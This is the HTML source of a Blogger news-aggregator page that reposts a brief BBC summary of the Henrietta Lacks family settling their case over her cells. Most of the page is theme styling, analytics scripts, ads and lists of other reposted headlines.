body#layout #footer-wrapper{overflow:hidden}
body#layout .sect-left{width:26%;float:left;margin:0 1% 8px !important}
body#layout #blocked-widgets,body#layout #pop-sec,body#layout #contact{display:none!important}
body#layout #featured-sec{background-color:#f9a85f;border-color:#fb8f3d}
body#layout #featured-sec .draggable-widget .widget-wrap2{background-color:#fb8f3d!important}
body#layout #featured-sec .add_widget{border-color:#fb8f3d}
body#layout #main-wrapper #main{margin-right:4px;background-color:#5a7ea2;border-color:#34495e}
body#layout #main-wrapper #main h4{color:#fff!important}
body#layout .layout-widget-description{display:none!important}
body#layout .box-sec{background-color:#7fc1ed!important;border-color:#3498db!important}
body#layout .box-sec .draggable-widget .widget-wrap2{background-color:#3498db!important;cursor:move}
body#layout .box-sec .add_widget{border-color:#3498db}
body#layout #sidebar{margin-top:10px}
body#layout .widget-content .editlink{color:#fff!important;border:1px solid #233648;border-radius:2px;padding:0 5px;background-color:#233648}
body#layout #footer{overflow:hidden;background-color:#1abc9c;padding-top:10px;margin-bottom:10px}
body#layout #footer:before{content:"Footer Sections";font-size:25px;color:#fff;padding:0 0 10px;text-align:center;display:block;font-family:raleway}
body#layout #footer .section .draggable-widget .widget-wrap2{background-color:#1abc9c!important}
body#layout #footer-sec3{margin-right:0}
body#layout #ads-content,body#layout #ads-home{background-color:rgba(241,196,16,0.22);border-color:#f1c410}
body#layout #ads-content .add_widget,body#layout #ads-home .add_widget{border-color:#f1c410!important}
body#layout #ads-content .draggable-widget .widget-wrap2,body#layout #ads-inter .draggable-widget .widget-wrap2,body#layout #ads-home .draggable-widget .widget-wrap2{background-color:#f1c410!important;cursor:move}
#layout:before {    content: 'This is the property of ThemeXpose.com';
text-transform: uppercase;
font-size: 20px;
color: #999;
margin: 0 0 20px 0;
display: inline-block;
font-weight: 700;
padding: 20px;
font-family: sans-serif;
border: 4px double #FD856E;}
body#layout .native-opt li{list-style:none}
/*------Layout (end)----------*/
--></style>
<script type='text/javascript'>
        (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
        (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
        m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
        })(window,document,'script','https://www.google-analytics.com/analytics.js','ga');
        ga('create', 'UA-150073977-1', 'auto', 'blogger');
        ga('blogger.send', 'pageview');
      </script>
<script src='https://ajax.googleapis.com/ajax/libs/jquery/1.11.0/jquery.min.js' type='text/javascript'></script>
<!-- Begin comScore Tag -->   
  <script>   
  var _comscore = _comscore || [];   
  _comscore.push({ c1: "2", c2: "33012085" });   
  (function() {   
   var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;   
   s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";   
   el.parentNode.insertBefore(s, el);   
  })();   
  </script>   
  <noscript>   
  <img src="https://sb.scorecardresearch.com/p?c1=2&c2=33012085&cv=2.0&cj=1" />   
  </noscript>   
  <!-- End comScore Tag -->  
    
    
    <!-- Global site tag (gtag.js) - Google Analytics -->
<script async='async' src='https://www.googletagmanager.com/gtag/js?id=UA-150073977-1'></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-150073977-1');
</script>
    
     <script src="https://cdn.onesignal.com/sdks/OneSignalSDK.js" async=""></script>   
  <script>   
  var OneSignal = window.OneSignal || [];   
  OneSignal.push(function() {   
   OneSignal.init({   
   appId: "341f1800-db69-4cb0-b314-45a00fdcad3e",   
   });   
  });   
  </script>   
    
    <script src='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.js'></script>
<link href='https://cdnjs.cloudflare.com/ajax/libs/fancybox/2.1.5/jquery.fancybox.min.css' rel='stylesheet'/>
<script language='javascript'>
//<![CDATA[
jQuery(function($) {
        /* coded by @axlmulat */
	$(window).load(function() { 
		/* coded by @axlmulat */
		var seconds_pop = 10000; // 10 seconds
		var expireDate = new Date(); // todays date
		var minutes = 30;
		expireDate.setTime(expireDate.getTime() + (minutes * 60 * 1000)); // 1 hour

		var BlogSiteVisit = parseInt(cookieVal("BlogSiteVisit")); // parse in convert str to int // bcus it is content
		BlogSiteVisit++; // loop by 1
		
		if(BlogSiteVisit == 1) { // if BlogSiteVisit if 1
			document.cookie = "BlogSiteVisit=" + BlogSiteVisit + ";expires=" + expireDate.toGMTString() + ";path=/"; // store cookie 
			setTimeout(function(){ // then show popup, deley in .1 second
				
				$.fancybox.showLoading();  // show loading
				setTimeout(function(){ // then show popup, deley in .1 second
					$.fancybox({ // Fancybox Properties
						'transitionIn' : 'fade',
						'transitionOut' : 'fade',
						'overlayColor' : '#000',
						'overlayOpacity' : '.6',
						'href' : '#popup_content',
						'helpers'   : { overlay : {closeClick: false } },
						'onCleanup' : function() { }
					});
				}, 100); // .5 second	
			}, seconds_pop); 
		} else { 
			return; 
		  }
		function cookieVal(cookieName) {
			var thisCookie = document.cookie.split("; "); 
			for (var i=0; i<thisCookie.length; i++) { 			
				if (cookieName == thisCookie[i].split("=")[0]) {
					return thisCookie[i].split("=")[1]; 
				}
			}
		return 0; 
		}
	});
}); // jQuery End
//]]>
</script>
<!-- Start Alexa Certify Javascript -->
<script type='text/javascript'>
_atrk_opts = { atrk_acct:"5AF8u1WyR620WR", domain:"schengentimes.com",dynamic: true};
(function() { var as = document.createElement('script'); as.type = 'text/javascript'; as.async = true; as.src = "https://certify-js.alexametrics.com/atrk.js"; var s = document.getElementsByTagName('script')[0];s.parentNode.insertBefore(as, s); })();
</script>
<noscript><img alt='' height='1' src='https://certify.alexametrics.com/atrk.gif?account=5AF8u1WyR620WR' style='display:none' width='1'/></noscript>
<!-- End Alexa Certify Javascript -->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=6182124694084312256&amp;zx=e2d4e753-9226-4124-bf84-c9e1dac0e483' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

</head>
<body class='item'>
<div class='theme-opt' style='display:none'>
<div class='ibpanel section' id='ibpanel' name='Theme Options'><div class='widget HTML' data-version='1' id='HTML900'>
          <style>@media only screen and (min-width:1133px){#outer-wrapper{max-width:
;}}</style>
        </div><div class='widget HTML' data-version='1' id='HTML901'>
          <style>.home #main-wrapper #main,.home .posts-title{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML902'>
          <style>.home #blog-pager{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML904'>
          <style>.item #related-wrap{display:
;}</style>
        </div><div class='widget HTML' data-version='1' id='HTML905'>
          <style>.item ul.ib-nav{display:
;}</style>
        </div></div>
</div>
<div id='top'></div>
<div id='topnav'>
<div class='tm-head row'>
<div class='tm-menu'>
<div class='menu1 no-items section' id='menu1' name='Top Navigation'>
</div>
</div>
<!-- Top Social -->
<div class='social-area'>
<div class='social-top no-items section' id='social-top' name='Social Top'>
</div>
</div>
</div>
</div>
<div id='header-blog'>
<div class='header-content row'>
<div class='header-logo'>
<div class='section' id='header' name='Logo'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.schengentimes.com/' style='display: block'><h1 style='display:none;'></h1>
<img alt='Latest International news from Schengen Countries, Find breaking and Top headlines' height='213px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjE9zrlnVhaX-sLh-G9VDAhR-wwQ4FVPsVI1pXsKrWxwqw7HB7eMnBAf0i_6RdJdkWikjDdpQICl_2CFMl82M4KFImg1c01mu2neYG7MJdIQFLzwIeQPL8wBCKp2MmOTV-JxmcCDzf52BY/s1600/logo2+-+Copy.PNG' style='display: block' width='653px; '/>
</a>
</div>
</div></div>
</div>
<div class='header-ads'>
<div class='section' id='ads-content' name='Ads 728x90'><div class='widget Image' data-version='1' id='Image1'>
<div class='widget-content'>
<a href='https://best.aliexpress.com/'>
<img alt='' height='90' id='Image1_img' src='https://tpc.googlesyndication.com/simgad/781198206114926602' width='725'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
</div>
</div>
<!-- Main Menu -->
<nav id='main-nav'>
<div class='header-menu row'>
<li class='li-home'><a href='https://www.schengentimes.com/'>Home</a></li>
<div class='section' id='menu' name='Main Menu'><div class='widget LinkList' data-version='1' id='LinkList98'>
<div class='widget-content'>
<ul class='menu' id='menu-main-nav' itemscope='' itemtype='http://schema.org/SiteNavigationElement'>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/business' itemprop='url'>Business</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/news' itemprop='url'>News</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/politics' itemprop='url'>Politics</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/sports' itemprop='url'>Sports</a></li>
<li itemprop='name'><a href='https://www.schengentimes.com/search/label/videos' itemprop='url'>videos</a></li>
</ul>
</div>
</div></div>
<span id='search-icon'><i class='fa fa-search'></i></span>
<div id='nav-search'>
<form action='/search' id='searchform' method='get'>
<input id='s' name='q' placeholder='Type and hit enter to search...' type='text'/>
</form>
</div>
</div>
</nav>
<!-- Main Menu (end) -->
<div class='clear'></div>



<div id="outer-wrapper" class="item">

  
<div class='clear'></div>
<div class='row' id='content-wrapper'>
<div class='clear'></div>
<div id='main-wrapper'>
<div class='main section' id='main' name='Main Posts'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<!--Can't find substitution for tag [defaultAdStart]-->
<div class='post-outer'>
<div class='post'>

             <div itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
               <meta content='https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg' itemprop='image'/>
<div class='post-header'>
<div class='breadcrumbs' xmlns:v='http://rdf.data-vocabulary.org/#'>
<span typeof='v:Breadcrumb'><a class='bhome' href='https://www.schengentimes.com/' property='v:title' rel='v:url'>Home</a></span>
<brc>></brc>
<span typeof='v:Breadcrumb'>
<a href='https://www.schengentimes.com/search/label/news' property='v:title' rel='v:url'>news</a></span>
<brc>></brc>
<span>Henrietta Lacks: Family of black woman whose cells were taken settle case</span>
</div>
<div class='post-head'><h1 class='post-title entry-title' itemprop='name headline'>
Henrietta Lacks: Family of black woman whose cells were taken settle case
</h1></div>
<div class='post-meta'>
<span class='post-author vcard'>
</span>
<span class='post-timestamp'>
<meta content='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' itemprop='url mainEntityOfPage'/>
<a class='timestamp-link' href='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished dateModified' title='2023-08-01T13:01:00-07:00'>August 01, 2023</abbr></a>
</span>
<span class='label-head'>
<a href='https://www.schengentimes.com/search/label/news' rel='tag'>news</a>
</span>
</div>
</div>
<article>
<div class='post-body entry-content' id='post-body-5932823736830357436' itemprop='articleBody'>
<meta content=' An unknown settlement is reached after Henrietta Lacks&#39; cells were used for medical advances.     from Home - BBC News  Read The Rest:m...' name='twitter:description'/>
<div><img src="https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg" style="width: 100%;" />
<div>An unknown settlement is reached after Henrietta Lacks' cells were used for medical advances.</div>
</div>
<br />
<br />
from Home - BBC News<br />
<a class="btn btn-primary btn-outline btn-xs" href="https://rss.app/articles/cb4e791f6f6d729c04434f0c7dd4b6c508111d6e113aa5f28df5880889822ad2f152a65d37898a39eea46c7ed812089668" rel="nofollow" target="_blank">Read The Rest:maltatoday...</a>
</div>
</article>
<div style='clear:both'></div>
<div class='post-footer'>
<div class='share-box'>
<div class='share-art'>
<div class='sa-title'>
<strong>SHARE THIS</strong>
</div>
<a class='facebook' href='http://www.facebook.com/sharer.php?u=https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html&title=Henrietta Lacks: Family of black woman whose cells were taken settle case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-facebook'></i><span> Share it</span></a>
<a class='twitter' href='http://twitter.com/share?url=https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html&title=Henrietta Lacks: Family of black woman whose cells were taken settle case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-twitter'></i><span> Tweet</span></a>
<a class='googleplus' href='https://plus.google.com/share?url=https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html&title=Henrietta Lacks: Family of black woman whose cells were taken settle case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-google-plus'></i><span> Share it</span></a>
<a class='linkedin' href='http://www.linkedin.com/shareArticle?url=https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html&title=Henrietta Lacks: Family of black woman whose cells were taken settle case' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-linkedin'></i><span> Share it</span></a>
<a class='pinterest' href='http://pinterest.com/pin/create/button/?url=https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html&media=https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg&description= An unknown settlement is reached after Henrietta Lacks&#39; cells were used for medical advances.     from Home - BBC News  Read The Rest:m...' onclick='window.open(this.href, &#39;windowName&#39;, &#39;width=600, height=400, left=24, top=24, scrollbars, resizable&#39;); return false;' rel='nofollow' target='_blank'><i class='fa fa-pinterest-p'></i><span> Pin it</span></a>
</div>
</div>
<div style='clear:both'></div>
<div id='related-wrap'>
<div class='related-title'>
<h2>Related Posts</h2>
</div>
<div id='related-ready'>
news
</div>
</div>
<div style='clear:both'></div>
<ul class='ib-nav'>
<li class='next'>
<a class='newer-link' href='https://www.schengentimes.com/2023/08/toymaker-mattel-promotes-chief-uno.html' id='Blog1_blog-pager-newer-link' rel='next'></a>
</li>
<li class='previous'>
<a class='older-link' href='https://www.schengentimes.com/2023/08/mls-investigating-revolution-boss-arena.html' id='Blog1_blog-pager-older-link' rel='previous'></a>
</li>
</ul>
<div style='clear:both'></div>
<div class='comments-title'>
<h2>Post a Comment</h2>
</div>
</div>
<div itemprop='publisher' itemscope='itemscope' itemtype='https://schema.org/Organization' style='display:none;'>
<div itemprop='logo' itemscope='itemscope' itemtype='https://schema.org/ImageObject'>
<meta content='https://ichef.bbci.co.uk/news/1024/branded_news/BB92/production/_127981084_9d34714e-f42e-491e-a023-5d724c79e050.jpg' itemprop='url'/>
</div>
<meta content='Latest International news from Schengen Countries, Find breaking and Top headlines' itemprop='name'/>
</div>
             </div>
           
</div>
<div class='comments' id='comments'>
<a name='comments'></a>
<div id='backlinks-container'>
<div id='Blog1_backlinks-container'>
</div>
</div>
</div>
</div>
<!--Can't find substitution for tag [adEnd]-->
</div>
<div class='post-feeds'>
</div>
</div><div class='widget HTML' data-version='1' id='HTML300'>
<div id='fb-root'></div><script>$(".facebook-comments").append("<div class='fb-comments' data-href='https://www.schengentimes.com/2023/08/henrietta-lacks-family-of-black-woman.html' data-width='100%' data-numposts='5' data-colorscheme='light'></div>");</script>
          
</div><div class='widget HTML' data-version='1' id='HTML301'>

            <script type='text/javascript'>
            var disqus_shortname = '
';
             (function() {
              var dsq = document.createElement('script'); dsq.type = 'text/javascript'; dsq.async = true;
              dsq.src = '//' + disqus_shortname + '.disqus.com/embed.js';
              (document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(dsq);
              })();
            </script>
          
</div></div>
</div>
<div id='sidebar-wrapper'>
<div class='sidebar ready-widget section' id='sidebar2' name='Sidebar Right A'><div class='widget HTML' data-version='1' id='HTML7'>
<div class='widget-content'>
<a href="https://branmark76.gotrackier.com/click?campaign_id=129536&pub_id=1313" rel="nofollow" target="_blank"><img alt="Learn Spanish in Spain" src="[data-uri]" border="0" width="300" height="250" /></a>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<div class='widget-content'>
<a href='https://www.aliexpress.com/'>
<img alt='' height='250' id='Image2_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEghjPtlkpJlm3bI8Y1X8oXblJ_S6U7nI9p6dqxijmEVQ2cdIAY7XdP7n5Z_epOdsl1htNS0WbFJMALnqQj7M9gfg2DCJxssQkyzOX4r2xoYm-3D7DWWrnN0FgjiM5I56l-9QbZsYE3GJDg/s1600/al.jpg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML23'>
<h2 class='title'>Facebook</h2>
<div class='widget-content'>
<center><div class="fb-page" data-adapt-container-width="true" data-hide-cover="false" data-href="https://www.facebook.com/Schengen-Times-102907427803977" data-show-facepile="true" data-small-header="false" data-width="360"></div></center>
<!-- float facebook like box start -->
<script id="float_fb" src="//pic.sopili.net/pub/float_fb/widget.js" data-href="https://www.facebook.com/Schengen-Times-102907427803977" async></script>
<!-- float facebook like box end -->
</div>
<div class='clear'></div>
</div><div class='widget HTML' data-version='1' id='HTML1'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div><div class='widget PopularPosts' data-version='1' id='PopularPosts1'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vq5-5gEfgZkJSScUJpnDP4B1IGOpCvtyw6OmYgjW5prbyqIhnEUHGQH0eX_WMFkQgODNDG4wSrTXD2lcC-5taOhBYVngDpPac3PCN6Z_noC3YUdIi2Rd-j_amH3Wu7FyT89qTcIRNiIlFfOv8y9aVcnSHlmjjD70XIFZUWvQ73QnSF=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2021/01/whyte-povetkin-ii-confirmed-for-6-march.html'>Whyte-Povetkin II confirmed for 6 March</a></div>
<div class='item-snippet'> Briton Dillian Whyte will have the chance to get his revenge against Alexander Povetkin as Matchroom Boxing confirmed their rematch for 6 M...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/[base64]w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2020/04/khashoggi-fiancee-block-newcastle-saudi.html'>Khashoggi fiancée: Block Newcastle Saudi takeover</a></div>
<div class='item-snippet'> Hatice Cengiz said the Premier League should block the takeover due to the killing of her fiancée.     from Home - BBC News  Read The Rest:...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sKM9Mdt-zPZJe7ntyUi3BpMngg0LT3z_e1h1MtVc33H8ivlg53Fhx_65DFS3VVahItvZuAD5pXudd4Jyujb13o_x_s1dRpbFp46_M49Mo0C40Ex-eg2Gt0r_0DiyOR3ZvcyAc4TX3iNw4A310mRGKzAxrxYH9WHXLLKLTiQigeQvVVuCtKROzDAw=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/sir-dave-brailsford-remains-godfather.html'>Sir Dave Brailsford remains 'the Godfather' of Ineos Grenadiers, says new chief exec</a></div>
<div class='item-snippet'> Sir Dave Brailsford remains &quot;the Godfather&quot; of Ineos Grenadiers despite stepping aside as team principal says new boss John Aller...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_v-4QEiHrQjiXDNSGT68mvBY46t70KVB35vLqsPuyVHgId-A9ARPitYm-OTpSC6qwflME8LsqvmS-5V9QslG5lOVj3mAbWYBucAkkRv0QR3PJuk0CH1WHQQzXk7Igb09MmZgipPO-1UszRrVsGm1n7OLyN52bWVzQaNXE_zeMd6TwbxBs9Pzn2MWA=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/harry-and-meghan-attend-bob-marley-film.html'>Harry and Meghan attend Bob Marley film premiere in Jamaica</a></div>
<div class='item-snippet'> The Duke and Duchess of Sussex appear at the event remembering the life of the reggae star.     from Home - BBC News  Read The Rest:maltato...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_vzz0QGa83IPMUjlVcqui1PnGKDv9xa-6mV1uT6gjKcFWQtcPAMlVEI8kBFM0OtXAsy2Prj0JTOwNRFvEbHs7Gnon3J3pdhUbL1mQ6yNYd-E3XdwevNchKSNylq4vGGalB47YpNNUtOe3mKETnpJQ=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2019/10/un-security-council-discusses-varosha.html'>UN Security Council discusses Varosha in closed - door meeting</a></div>
<div class='item-snippet'> The UN Security Council holds on Wednesday afternoon a closed - door meeting during which unofficial consultations will take place on Varos...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_tGWcrJ9xCdVihNfilEwM-nk32XRxMmaytDZ5maFfrSUDC9an4r2yt5dRtrRtoREoU5lf48qmVBC0wfPzEGmP67GpafGajh9vQMc05cAMg8TGM-M6uHDbq6ukfpL2adPYE1YU6z4cY3OVZPJB20nqo3gi7iS-WqZLo=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/guardiola-tells-ceferin-to-respect.html'>Guardiola tells Ceferin to 'respect the procedure' after FFP comments</a></div>
<div class='item-snippet'> Manchester City manager Pep Guardiola says Aleksander Ceferin should &quot;respect the procedure&quot; in response to the Uefa president...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_ub5wnNucN_B-A7wbB4LS8aXdoZ_dDzpJRH93DAQWrX_uA1C68j0Ty7Frf4TMWkvNylcZujJpm6uUvpLM0kwpnK33Vi9rsxLaPIwXrOkuUq11B7ME5pl7YUUoM96kOYY4_f4AE8dggCmht_GOYfQL1_AAlVdE0pLFG2u5lCX6kvM2jKzkDqPlx16Q=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/billionaire-lewis-pleads-guilty-to.html'>Billionaire Lewis pleads guilty to insider trading</a></div>
<div class='item-snippet'> One of the UK&#39;s richest people admitted his role in a scheme which netted millions.     from BBC Sport - Scores, Fixtures, News - Live ...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/putin-has-made-mistakes-kremlin.html'>'Putin has made mistakes' - Kremlin challenger</a></div>
<div class='item-snippet'>     from Home - BBC News  Read The Rest:maltatoday...  </div>
</div>
<div style='clear: both;'></div>
</li>
<li>
<div class='item-content'>
<div class='item-thumbnail'>
<a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html' target='_blank'>
<img alt='' border='0' src='https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_t4LpJ9KlD5qDXv4rEaFVPnKFq6RYWBR1t2w8O_rvHUbA-0ST1MZ3I7WOPyxDDSb3DJh5ODwMbctPGVqhhbgLjj8DUfPu4OhfGPxCgUBKtMu_JkIvLvUtTu2scsGjfzCXXwyPv4nbw83B5LHQLzkE0SwR55mxwZQanNFuKBwKYI9pNnGNtDRQWulIgi9TXUCvM=w72-h72-p-k-no-nu'/>
</a>
</div>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/apple-to-allow-rival-app-stores-on.html'>Apple to allow rival app stores on iPhones and iPads in EU</a></div>
<div class='item-snippet'> Owners of Apple devices in the EU will soon be able to download apps from places other than the App Store.     from Home - BBC News  Read T...</div>
</div>
<div style='clear: both;'></div>
</li>
</ul>
<div class='clear'></div>
</div>
</div><div class='widget Image' data-version='1' id='Image3'>
<div class='widget-content'>
<a href='https://www.hema.com/en-gb'>
<img alt='' height='250' id='Image3_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEilrX670TnOAE7hPexsAyIbE1BJYyPDGSRL5Z8mlnA3qRtJU-HfmjURO5NhlgMxn96N3yIL90Z1n4OTaVawh7zeRGMXNJgxCUT31ouDavmwS20wOmYAiaWX0C2Omd_JTaMmMOhf6fE6iNk/s1600/3.jpeg' width='300'/>
</a>
<br/>
</div>
<div class='clear'></div>
</div></div>
</div>
<div class='clear'></div>
</div>
<!-- end content-wrapper -->
<div class='clear'></div><!-- Footer wrapper -->
<!-- blocked widgets -->
<div style='display: none'>
<div class='blocked-widgets section' id='blocked-widgets'><div class='widget Attribution' data-version='1' id='Attribution1'>
<div class='widget-content' style='text-align: center;'>
Powered by <a href='https://www.blogger.com' target='_blank'>Blogger</a>.
</div>
<div class='clear'></div>
</div><div class='widget Navbar' data-version='1' id='Navbar1'><script type="text/javascript">
    function setAttributeOnload(object, attribute, val) {
      if(window.addEventListener) {
        window.addEventListener('load',
          function(){ object[attribute] = val; }, false);
      } else {
        window.attachEvent('onload', function(){ object[attribute] = val; });
      }
    }
  </script>
<div id="navbar-iframe-container"></div>
<script type="text/javascript" src="https://apis.google.com/js/platform.js"></script>
<script type="text/javascript">
      gapi.load("gapi.iframes:gapi.iframes.style.bubble", function() {
        if (gapi.iframes && gapi.iframes.getContext) {
          gapi.iframes.getContext().openChild({
              url: 'https://www.blogger.com/navbar/6182124694084312256?po\x3d5932823736830357436\x26origin\x3dhttps://www.schengentimes.com',
              where: document.getElementById("navbar-iframe-container"),
              id: "navbar-iframe"
          });
        }
      });
    </script><script type="text/javascript">
(function() {
var script = document.createElement('script');
script.type = 'text/javascript';
script.src = '//pagead2.googlesyndication.com/pagead/js/google_top_exp.js';
var head = document.getElementsByTagName('head')[0];
if (head) {
head.appendChild(script);
}})();
</script>
</div></div>
</div>

</div>


<div id='footer-wrapper'>
<div class='row' id='footer'>
<div class='sect-left ready-widget section' id='footer-sec1' name='Widget 1'><div class='widget HTML' data-version='1' id='HTML16'>
<h2 class='title'>Random Posts</h2>
<div class='widget-content'>
<span id="randomposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec2' name='Widget 2'><div class='widget HTML' data-version='1' id='HTML17'>
<h2 class='title'>Recent Posts</h2>
<div class='widget-content'>
<span id="recentposts"></span>
</div>
<div class='clear'></div>
</div></div>
<div class='sect-left ready-widget section' id='footer-sec3' name='Widget 3'><div class='widget PopularPosts' data-version='1' id='PopularPosts2'>
<h2>Popular Posts</h2>
<div class='widget-content popular-posts'>
<ul>
<li>
<div class='item-content'>
<div class='item-title'><a href='https://www.schengentimes.com/2024/01/newcastle-reject-128m-bayern-bid-for.html'>Newcastle reject &#163;12.8m Bayern bid for Trippier</a></div>
<div class='item-snippet'> Newcastle United turn down a 15m euro (&#163;12.8m) offer from Bayern Munich for right-back Kieran Trippier.     from BBC Sport - Scores, Fixtur...</div>
</div>
<div style='clear: both;'></div>
</li>
<li>
